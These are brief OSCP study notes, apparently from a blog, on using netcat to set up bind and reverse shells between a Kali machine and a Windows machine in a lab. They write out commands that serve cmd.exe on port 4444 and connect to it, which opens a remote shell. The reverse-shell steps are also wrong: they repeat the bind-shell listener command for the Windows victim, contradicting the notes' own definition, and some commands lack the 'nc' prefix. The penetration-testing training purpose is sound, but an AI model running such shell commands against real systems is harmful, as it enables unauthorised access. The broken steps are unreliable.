OSCP Learning Notes - Netcat
Introduction to Netcat
- Connecting va Listening
- Bind Shells
- Attacker connects to victim on listening port
- Reverse Shells
- Victim connects to attacker on listening port
Basic usage:
nc -nv IP Port


Bind Shell:
1.On the Windows nc tool.
-nvlp 4444 -e cmd.exe

2. On the Kali nc tool.
nc -nv 10.0.0.16 4444

3.Result

Reverse Shells
1.On the Kali nc tool.
nc -nvlp 4444

2.On the Windows nc tool.
-nvlp 4444 -e cmd.exe

3. Result

相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号